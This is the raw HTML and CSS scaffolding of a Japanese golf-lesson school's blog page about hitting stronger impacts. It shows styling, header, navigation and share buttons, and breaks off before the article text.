{text-orientation:mixed;writing-mode:vertical-rl;}.cta-rectangle.is-cta-floating-block-editor {width:fit-content;}.cta-rectangle.is-cta-floating-block-editor .cta-floating__icon {margin-bottom:12px;transform:rotate(0deg);}#cta-floating-show.cta-rectangle.is-cta-floating-block-editor,#cta-floating-pc.cta-rectangle.is-cta-floating-block-editor { transform:translateX(calc(100% - 56px));}#cta-floating-show.cta-rectangle.is-cta-floating-block-editor.is-click,#cta-floating-pc.cta-rectangle.is-cta-floating-block-editor.is-click {transform:translateX(0);}.cta-rectangle.is-cta-floating-block-editor .cta-floating__inner {flex-direction:row;}.cta-rectangle.is-cta-floating-block-editor .cta-floating__body {width:56px;}.cta-rectangle.is-cta-floating-block-editor .cta-floating__block-editor {width:fit-content;}.cta-square {left:inherit;right:8px;bottom:96px;width:360px;transform:translateX(calc(360px + 8px));}}.cta-floating-button {position:fixed;visibility:hidden;right:16px;bottom:180px;height:60px;width:60px;margin-bottom:calc(env(safe-area-inset-bottom) * 0.5);padding:0;text-align:center;background-color:var(--ep-cta-floating-background-color-1);border-radius:50%;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);transform:translateX(calc(100% + 16px));transition:0.2s cubic-bezier(0,.6,.99,1);cursor:pointer;z-index:200;}.cta-floating-button:hover {background-color:var(--ep-cta-floating-background-color-hover-1);}.cta-floating-button .cta-floating__inner {height:100%;}.cta-floating-button .cta-floating__body {display:flex;align-items:center;justify-content:center;height:100%;}.cta-floating-button .cta-floating__icon {margin-bottom:0;font-size:1.33333rem;}.cta-floating-button .cta-floating__image img {height:60px;width:60px;object-fit:cover;}@media screen and (max-width:599px){.cta-floating-button .cta-floating__title {display:none;}}#cta-floating-show.cta-floating-button,.cta-floating-button.is-show {visibility:visible;transform:translateX(0);}.cta-floating__link.is-square__modal-window-sp {position:fixed;visibility:hidden;right:0;bottom:0px;margin-bottom:calc(env(safe-area-inset-bottom) * 0.5);display:flex;align-items:center;justify-content:center;column-gap:4px;max-width:340px;height:32px;padding-right:12px;padding-left:12px;background-color:var(--ep-cta-floating-background-color-1);border-radius:40px;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);transform:translateX(100%);transition:0.2s cubic-bezier(0,.6,.99,1);cursor:pointer;z-index:200;}@media screen and (min-width:600px) {.cta-floating__link.is-square__modal-window-sp {bottom:96px;}}@media screen and (max-width:599px) {.cta-floating__link.is-square__modal-window-sp.has-hamburger-menu-floating {bottom:150px;}}.cta-floating__link.is-square__modal-window-sp:hover {background-color:var(--ep-cta-floating-background-color-hover-1);}.cta-floating__link.is-square__modal-window-sp [class^="icon-"]::before {display:flex;align-items:center;}@media screen and (max-width:599px) {#cta-floating-show.cta-square .cta-floating__link.is-square__modal-window-sp,.cta-square.is-show .cta-floating__link.is-square__modal-window-sp {visibility:visible;transform:translateX(0);}}.cta-floating-button__modal-window {position:fixed;visibility:hidden;right:16px;bottom:160px;margin-bottom:calc(env(safe-area-inset-bottom) * 0.5);padding:0;text-align:center;transform:translateX(calc(100% + 16px));transition:0.2s cubic-bezier(0,.6,.99,1);cursor:pointer;z-index:200;}@media screen and (max-width:599px) {.cta-floating-button__modal-window {bottom:100px;}.cta-floating-button__modal-window.has-hamburger-menu-floating {bottom:170px;}}.cta-floating-button__modal-window .cta-floating__inner {display:flex;flex-direction:column;align-items:center;}.cta-floating-modal {display:none;position:fixed;inset:0;width:100%;height:100%;background:rgb(0 0 0 / 0.67);z-index:9998;}.cta-floating-modal.is-show {display:block;animation:fade 0.2s ease-in 0s 1 normal forwards;}.cta-floating-modal__inner {position:relative;top:50%;left:50%;transform:translate(-50%, -50%);width:360px;z-index:9999;}.cta-floating-modal .cta-floating__body {position:relative;padding:16px;background-color:var(--ep-cta-floating-background-color);border-radius:3px;}.cta-floating-button__modal-window .cta-floating__link {display:flex;align-items:center;justify-content:center;height:60px;width:60px;background-color:var(--ep-cta-floating-background-color-1);border-radius:50%;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);transition:all 0.3s ease;}.cta-floating-button__modal-window .cta-floating__link:hover {background-color:var(--ep-cta-floating-background-color-hover-1);}@media screen and (min-width:600px) {.cta-floating-button__modal-window .cta-floating__link {top:30vh;}}.cta-floating-button__modal-window .cta-floating__icon {margin-bottom:0;font-size:1.33333rem;}.cta-floating-button__modal-window .cta-floating__image img {height:60px;width:60px;object-fit:cover;}.cta-floating-button__modal-window .cta-floating__title {margin-bottom:8px;width:100%;}@media screen and (max-width:599px) {.cta-floating-button__modal-window .cta-floating__title {font-size:0.8rem;}}#cta-floating-show.cta-floating-button__modal-window,.cta-floating-button__modal-window.is-show {visibility:visible;transform:translateX(0);}@media screen and (min-width:600px) {.cta-floating-button {position:fixed;visibility:hidden;top:30vh;right:0;width:240px;border-radius:0;transition:all 0.3s ease;}.cta-floating-button .cta-floating__icon {font-size:1.14286rem;}#cta-floating-show.cta-floating-button,.cta-floating-button.is-show {transform:translateX(180px);}#cta-floating-show.cta-floating-button:hover,.cta-floating-button:hover {transform:translateX(0);}.cta-floating-button .cta-floating__icon {width:60px;}.cta-floating-button .cta-floating__title {padding-left:8px;width:180px;text-align:left;font-size:1.14286rem;line-height:1;}}.l-footer.has-cta-floating-button__footer {padding-bottom:130px;}@media screen and (min-width:600px) {.l-footer.has-cta-floating-button__footer.is-cta-floating-button-sp {padding-bottom:0;}}@media screen and (min-width:600px) and (max-width:959px) {.l-footer.has-cta-floating-button__footer.is-cta-floating-button-tablet {padding-bottom:130px;}}@media screen and (max-width:959px) {.l-footer.has-cta-floating-button__footer.is-cta-floating-button-pc {padding-bottom:0;}}.l-footer.fixed-footer__padding--m.has-cta-floating-button__footer {padding-bottom:180px;}.cta-floating-button__footer {position:fixed;visibility:hidden;bottom:0;vertical-align:middle;transform:translateY(162px);max-height:130px;height:130px;width:100%;background-color:rgb( var(--ep-cta-floating-background-color-red) var(--ep-cta-floating-background-color-green) var(--ep-cta-floating-background-color-blue)/ var(--ep-cta-floating-background-opacity) );transition:0.4s cubic-bezier(0,.6,.99,1);cursor:pointer;z-index:198;}.cta-floating-button__footer .cta-floating__inner {display:flex;justify-content:center;align-items:center;flex-direction:column;height:100%;}.cta-floating-microcopy {padding-bottom:4px;font-size:1rem;font-weight:bold;}.cta-floating-button__footer .cta-floating__link {display:block;margin:0 auto;padding-top:0.6em;padding-bottom:0.6em;padding-left:1.8em;padding-right:1.8em;width:90%;background-color:var(--ep-cta-floating-background-color-1);border-radius:25px;box-shadow:0 1px 10px rgba(0, 0, 0, 0.15);line-height:1.25;}.cta-floating-button__footer .cta-floating__link:hover {background-color:var(--ep-cta-floating-background-color-hover-1);}.cta-floating-button__footer .cta-floating__body {display:flex;justify-content:center;align-items:center;column-gap:8px;width:100%;}.cta-floating-button__footer-close {position:absolute;top:-32px;width:32px;height:32px;right:16px;display:flex;justify-content:center;align-items:center;background-color:rgb(var(--ep-cta-floating-background-color-red) var(--ep-cta-floating-background-color-green) var(--ep-cta-floating-background-color-blue) / var(--ep-cta-floating-background-opacity));font-size:1.14286rem;font-weight:bold;cursor:pointer;}.cta-floating-button__footer .cta-floating__icon {display:inline-block;font-size:1.33333rem;}.cta-floating-button__footer .cta-floating__title {font-size:1.33333rem;}.cta-floating-button__footer .cta-floating__image {display:inline-block;}.cta-floating-button__footer .cta-floating__image img {height:20px;width:20px;vertical-align:text-bottom;}#cta-floating-show.cta-floating-button__footer,.cta-floating-button__footer.is-show {visibility:visible;transform:translateY(0px);}#cta-floating-show.cta-floating-button__footer.has-fixed-footer-menu,.cta-floating-button__footer.has-fixed-footer-menu.is-show {visibility:visible;transform:translateY(-50px);margin-bottom:calc(env(safe-area-inset-bottom) * 0.5);}@media screen and (min-width:600px) {.cta-floating-button__footer .cta-floating__link { width:fit-content;}.cta-floating-button__footer .cta-floating__icon {font-size:1.14286rem;}.cta-floating-button__footer .cta-floating__title {font-size:1.14286rem;}}@media screen and (max-width:599px) {#cta-floating-show.cta-rectangle,.cta-rectangle.is-show {padding-bottom:calc(env(safe-area-inset-bottom) * 0.5);}}</style>
<link rel="pingback" href="https://golfnokiwami.com/xmlrpc.php">
</head>
<body ontouchstart="" class="post-template-default single single-post postid-8699 single-format-standard wp-custom-logo header_default featured_standard has-header-info has-site-logo-img is-header-normal is-text-decoration-none">
<div id="wrapper" class="l-container">

<header class="l-header">
	
	<div class="l-header-default has-border-bottom">
		<div class="l-content">
			
<div class="header-info u-display-tablet u-display-pc">
	<div class="u-row u-row-cont-end">

			<div class="header-tel-access">
						<span class="header-tel-access__item phone-number"><i class="icon-phone" aria-hidden="true"></i>090-6778-7624</span>
									<span class="header-tel-access__item phone-hours">9:00〜21:00</span>
									<span class="header-tel-access__item access u-opacity-hover"><a href="https://goo.gl/maps/aY1QW7Rg5PSwfT499" aria-label="アクセス"><i class="icon-map-pin" aria-hidden="true"></i>アクセス</a></span>
					</div><!--/.header-tel-access-->
	
		<div class="header-sns">
		<ul class="u-row u-row-cont-end u-row-item-center">
						<li class="header-sns__item facebook-color u-opacity-hover">
				<a href="https://www.facebook.com/Highqualitygolfacademy" target="blank" rel="noopener nofollow" aria-label="Facebookでフォロー"><i class="icon-facebook" aria-hidden="true"></i></a>
			</li>
									<li class="header-sns__item twitter-color u-opacity-hover">
				<a href="https://twitter.com/golfnokiwami" target="blank" rel="noopener nofollow" aria-label="Twitterでフォロー"><i class="icon-x" aria-hidden="true"></i></a>
			</li>
									<li class="header-sns__item instagram-color u-opacity-hover">
				<a href="https://www.instagram.com/high_quality_golf/?hl=ja" target="blank" rel="noopener nofollow" aria-label="Instagramでフォロー"><i class="icon-instagram" aria-hidden="true"></i></a>
			</li>
									<li class="header-sns__item youtube-color u-opacity-hover">
				<a href="https://www.youtube.com/@golf-make" target="blank" rel="noopener nofollow" aria-label="Youtubeでフォロー"><i class="icon-youtube-square" aria-hidden="true"></i></a>
			</li>
									<li class="header-sns__item line-color  u-opacity-hover">
				<a href="https://lin.ee/v3m01Lf" target="blank" rel="noopener nofollow" aria-label="LINEでフォロー"><i class="icon-line" aria-hidden="true"></i></a>
			</li>
											</ul><!--/.u-row-->
	</div><!--/.header-sns__item-->
	
	</div><!--/.u-row-->

	
</div><!--/.header-info-->			<div class="l-header__inner">
						
<button class="js-hamburger-menu hamburger-menu u-display-block" aria-label="メニューボタン">
	<span class="hamburger-menu-trigger">
		<span></span>
		<span></span>
		<span></span>
	</span>
			<span class="hamburger-menu-label u-display-tablet">Menu</span>
	</button><!--/#js-hamburger-menu-->

<div class="header-site-branding has-drawer-menu-tablet has-drawer-menu-pc is-hamburger-menu-left-sp is-center">

	
	<div class="site-logo">
	
<a href="https://golfnokiwami.com/" class="header-site-branding__link" rel="home">
		<img loading="eager" class="site-logo__img-common" width='600' height='80' src="https://golfnokiwami.com/wp-content/uploads/2021/05/cropped-meikuingolf.png" alt="福岡市内 個別マンツーマンゴルフレッスン天神 博多の【Make In Golf】">
</a>

	</div>

	
</div><!--/.header-site-branding-->
<div class="header-cta">

	<div class="u-row u-row-item-center u-row-cont-between">

	<!--.header-right-widget-->
		<!--/.header-right-widget-->

	
			<div id="js-header-language" class="header-cta__item header-cta__language">
			<a href="#" class="switch-off" aria-label="スイッチ オフ">
				<div class="header-cta__inner">
					<i class="icon-sphere" aria-hidden="true"></i><span class="header-cta__label u-display-pc"></span>
				</div>
			</a>
			<a href="#" class="switch-on" aria-label="スイッチ オン">
				<div class="header-cta__inner">
					<i class="icon-x-circle" aria-hidden="true"></i><span class="header-cta__label u-display-pc"></span>
				</div>
			</a>
			<div id="js-header-language-panel" class="header-language">
				
<ul class="language-panel">
													</ul><!--/.header-language-->			</div>
		</div>
	
	
			<div id="js-header-contact" class="header-cta__item header-cta__contact">
			<a href="#" class="switch-off" aria-label="スイッチ オフ">
				<div class="header-cta__inner">
					<i class="icon-mail" aria-hidden="true"></i><span class="header-cta__label u-display-pc">contact</span>
				</div>
			</a>
			<a href="#" class="switch-on" aria-label="スイッチ オン">
				<div class="header-cta__inner">
					<i class="icon-x-circle" aria-hidden="true"></i><span class="header-cta__label u-display-pc">contact</span>
				</div>
			</a>
		</div>
	
	
	</div><!--/.u-row-->
</div><!--/.header-cta-->						</div><!--/.l-header__inner-->
		</div><!--/.l-content-->
		
	<div class="header-panel">

				<div id="js-header-contact-panel" class="header-contact">
			<div class="l-content header-contact__inner">
								
<div class="u-row u-row-wrap u-row-item-center wrapper-column">
	<div class="column-4">
			</div><!--/.column-4"-->
	<div class="column-4">
							<p class="contact__phone"><i class="icon-phone"></i><a href="tel:09067787624">090-6778-7624</a></p>
							<div class="contact__hours">9:00〜21:00</div>
			</div><!--/.column-4"-->
	<div class="column-4">
							</div><!--/.column-4"-->
</div><!--/.u-row-->							</div><!--/.header-contact-inner-->
		</div><!--/.header-contact-->
		
		
	</div><!--/.header-panel-->
	</div><!--/.l-header-default-->

		<div class="header-menu-default has-border-bottom u-display-pc">
		<div class="l-content header-menu-inner header_menu_hover_none is_style_hover_middle">
			<nav class="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-container"><ul class="header-menu u-row u-row-item-center"><li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li id="menu-item-12685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li id="menu-item-13195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</ul></nav>		</div><!--/.header-menu-inner-->
	</div><!--/.header-menu-default-->
	
<div id="js-header-menu-drop" class="l-header-menu-drop u-display-pc">
	<div class="l-header-menu-drop__inner">
		<div class="l-content header-menu-inner">
		<nav class="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-container"><ul class="header-menu is-drop-fixed u-row u-row-item-center u-row-cont-center"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</ul></nav>		</div><!--/.l-content-->
	</div><!--/.header-menu-center-->
</div><!--/#js-header-menu-drop-->			</header>

<div id="contents" class="l-contents">
		<div class="l-content">
		<!--breadcrumb-->
	<div class="breadcrumb">
		<nav>
			<ol class="breadcrumb__inner">
				<li class="breadcrumb__item"><a href="https://golfnokiwami.com/"><span class="breadcrumb-home">福岡市内 インドアゴルフレッスン 天神 博多の【Make In Golf】</span></a><i class="icon-chevron-right"></i></li><li class="breadcrumb__item"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a><i class="icon-chevron-right"></i></li><li class="breadcrumb__item"><a href="https://golfnokiwami.com/category/impact/"><span>インパクト</span></a><i class="icon-chevron-right"></i></li><li class="breadcrumb__item"><span>ゴルフの強いインパクトを作って飛ばす方法【体の力を発揮できる感覚とは】</span></li></ol>
			</nav>
		</div><!--/.breadcrum-->
		<!--end breadcrumb-->
				<div class="l-content__inner">
			<div class="u-row two-r-col">
				<main class="l-content__main">
					
<article class="article paragraph__full-width h2-speech-bubble-border h3-border-bottom-two-colors h4-dashed-bottom post-8699 post type-post status-publish format-standard has-post-thumbnail hentry category-impact category-sinnzitu">
	
<aside class="sns-share-sticky u-display-pc">
	<ul class="sns-share-sticky__list">
						<li class="sns-share-sticky__item twitter-bg">
			<a class="share-button" href="https://x.com/intent/post?url=https%3A%2F%2Fgolfnokiwami.com%2Fstrong-impact-is-made%2F&amp;&text=%E3%82%B4%E3%83%AB%E3%83%95%E3%81%AE%E5%BC%B7%E3%81%84%E3%82%A4%E3%83%B3%E3%83%91%E3%82%AF%E3%83%88%E3%82%92%E4%BD%9C%E3%81%A3%E3%81%A6%E9%A3%9B%E3%81%B0%E3%81%99%E6%96%B9%E6%B3%95%E3%80%90%E4%BD%93%E3%81%AE%E5%8A%9B%E3%82%92%E7%99%BA%E6%8F%AE%E3%81%A7%E3%81%8D%E3%82%8B%E6%84%9F%E8%A6%9A%E3%81%A8%E3%81%AF%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91&tw_p=tweetbutton" rel="noopener nofollow" aria-label="Twitterでシェア" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
				<i class="icon-x" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share-sticky__item facebook-bg">
			<a class="share-button" href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fgolfnokiwami.com%2Fstrong-impact-is-made%2F&amp;t=%E3%82%B4%E3%83%AB%E3%83%95%E3%81%AE%E5%BC%B7%E3%81%84%E3%82%A4%E3%83%B3%E3%83%91%E3%82%AF%E3%83%88%E3%82%92%E4%BD%9C%E3%81%A3%E3%81%A6%E9%A3%9B%E3%81%B0%E3%81%99%E6%96%B9%E6%B3%95%E3%80%90%E4%BD%93%E3%81%AE%E5%8A%9B%E3%82%92%E7%99%BA%E6%8F%AE%E3%81%A7%E3%81%8D%E3%82%8B%E6%84%9F%E8%A6%9A%E3%81%A8%E3%81%AF%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="Facebookでシェア" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=460,width=600');return false;">
				<i class="icon-facebook" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share-sticky__item hatena-bg">
			<a class="share-button" href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fgolfnokiwami.com%2Fstrong-impact-is-made%2F&amp;title=%E3%82%B4%E3%83%AB%E3%83%95%E3%81%AE%E5%BC%B7%E3%81%84%E3%82%A4%E3%83%B3%E3%83%91%E3%82%AF%E3%83%88%E3%82%92%E4%BD%9C%E3%81%A3%E3%81%A6%E9%A3%9B%E3%81%B0%E3%81%99%E6%96%B9%E6%B3%95%E3%80%90%E4%BD%93%E3%81%AE%E5%8A%9B%E3%82%92%E7%99%BA%E6%8F%AE%E3%81%A7%E3%81%8D%E3%82%8B%E6%84%9F%E8%A6%9A%E3%81%A8%E3%81%AF%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="はてなブックマークで保存" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
				<i class="icon-hatena" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share-sticky__item pocket-bg">
			<a class="share-button" href="https://getpocket.com/edit?url=https%3A%2F%2Fgolfnokiwami.com%2Fstrong-impact-is-made%2F&title=%E3%82%B4%E3%83%AB%E3%83%95%E3%81%AE%E5%BC%B7%E3%81%84%E3%82%A4%E3%83%B3%E3%83%91%E3%82%AF%E3%83%88%E3%82%92%E4%BD%9C%E3%81%A3%E3%81%A6%E9%A3%9B%E3%81%B0%E3%81%99%E6%96%B9%E6%B3%95%E3%80%90%E4%BD%93%E3%81%AE%E5%8A%9B%E3%82%92%E7%99%BA%E6%8F%AE%E3%81%A7%E3%81%8D%E3%82%8B%E6%84%9F%E8%A6%9A%E3%81%A8%E3%81%AF%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="Pocketで保存" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;"><i class="icon-pocket" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share-sticky__item pinterest-bg">
			<a class="share-button" href="https://www.pinterest.com/pin/create/button/" rel="noopener nofollow" aria-label="Pinterestで保存" data-pin-do="buttonBookmark" data-pin-custom="true">
				<i class="icon-pinterest" aria-hidden="true"></i>
			</a>
			<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
		</li>
						<li class="sns-share-sticky__item line-bg">
			<a class="share-button" href="https://timeline.line.me/social-plugin/share?url=https%3A%2F%2Fgolfnokiwami.com%2Fstrong-impact-is-made%2F&title=%E3%82%B4%E3%83%AB%E3%83%95%E3%81%AE%E5%BC%B7%E3%81%84%E3%82%A4%E3%83%B3%E3%83%91%E3%82%AF%E3%83%88%E3%82%92%E4%BD%9C%E3%81%A3%E3%81%A6%E9%A3%9B%E3%81%B0%E3%81%99%E6%96%B9%E6%B3%95%E3%80%90%E4%BD%93%E3%81%AE%E5%8A%9B%E3%82%92%E7%99%BA%E6%8F%AE%E3%81%A7%E3%81%8D%E3%82%8B%E6%84%9F%E8%A6%9A%E3%81%A8%E3%81%AF%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" target="_blank" rel="noopener nofollow" aria-label="LINEでシェア">
				<i class="icon-line" aria-hidden="true"></i>
			</a>
		</li>
								<li class="sns-share-sticky__item clipboard-bg">
			<div id="js-clipboard" class="js-clipboard share-button c-tooltip-right" data-clipboard-text="https://golfnokiwami.com/strong-impact-is-made/" aria-label="URLをコピーする"><i class="icon-link" aria-hidden="true"></i>
								<div class="c-tooltip">コピーURL</div>
								<div class="share-button__clipboard--success u-display-hidden">OK</div>
				<div class="share-button__clipboard--error u-display-hidden">Err</div>
			</div>
		</li>
			</ul>
</aside>			
<header class="article-header">
	<div class="article-header__inner header__full-width page-title-subtitle-vertical-style">
		<ul class="meta-category">
<li class="meta-category__item cat-103"><a href="https://golfnokiwami.com/category/impact/">インパクト</a></li><li class="meta-category__item cat-1"><a href="https://golfnokiwami.com/category/sinnzitu/">ゴルフスイングの真実（上手くなる秘訣）</a></li></ul>
		<h1 class="article-title">ゴルフの強いインパクトを作って飛ばす方法【体の力を発揮できる感覚とは】</h1>
			</div><!--/.article-header__inner-->
</header>
<div class="article-header__thumbnail">
<img width="800" height="450" src="https://golfnokiwami.com/wp-content/uploads/2020/03/tuyosugieure944.jpg" class="attachment-1200_675 size-1200_675 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://golfnokiwami.com/wp-content/uploads/2020/03/tuyosugieure944.jpg 800w, https://golfnokiwami.com/wp-content/uploads/2020/03/tuyosugieure944-300x169.jpg 300w, https://golfnokiwami.com/wp-content/uploads/2020/03/tuyosugieure944-768x432.jpg 768w, https://golfnokiwami.com/wp-content/uploads/2020/03/tuyosugieure944-728x410.jpg 728w" sizes="(max-width: 800px) 100vw, 800px" /></div><!--/.article-thumbnail-->
		<div class="article-body">
	
<aside class="sns-share">
	<span class="sns-share__label"></span>
	<ul class="sns-share__list u-row u-row-cont-center">
				<li class="sns-share__item twitter-bg">
			<a class="share-button" href="https://x.com/intent/post?url=https%3A%2F%2Fgolfnokiwami.com%2Fstrong-impact-is-made%2F&amp;&text=%E3%82%B4%E3%83%AB%E3%83%95%E3%81%AE%E5%BC%B7%E3%81%84%E3%82%A4%E3%83%B3%E3%83%91%E3%82%AF%E3%83%88%E3%82%92%E4%BD%9C%E3%81%A3%E3%81%A6%E9%A3%9B%E3%81%B0%E3%81%99%E6%96%B9%E6%B3%95%E3%80%90%E4%BD%93%E3%81%AE%E5%8A%9B%E3%82%92%E7%99%BA%E6%8F%AE%E3%81%A7%E3%81%8D%E3%82%8B%E6%84%9F%E8%A6%9A%E3%81%A8%E3%81%AF%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91&tw_p=tweetbutton" rel="noopener nofollow" aria-label="Twitterでシェア" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
				<i class="icon-x" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share__item facebook-bg">
			<a class="share-button" href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fgolfnokiwami.com%2Fstrong-impact-is-made%2F&amp;t=%E3%82%B4%E3%83%AB%E3%83%95%E3%81%AE%E5%BC%B7%E3%81%84%E3%82%A4%E3%83%B3%E3%83%91%E3%82%AF%E3%83%88%E3%82%92%E4%BD%9C%E3%81%A3%E3%81%A6%E9%A3%9B%E3%81%B0%E3%81%99%E6%96%B9%E6%B3%95%E3%80%90%E4%BD%93%E3%81%AE%E5%8A%9B%E3%82%92%E7%99%BA%E6%8F%AE%E3%81%A7%E3%81%8D%E3%82%8B%E6%84%9F%E8%A6%9A%E3%81%A8%E3%81%AF%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="Facebookでシェア" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=460,width=600');return false;">
				<i class="icon-facebook" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share__item hatena-bg">
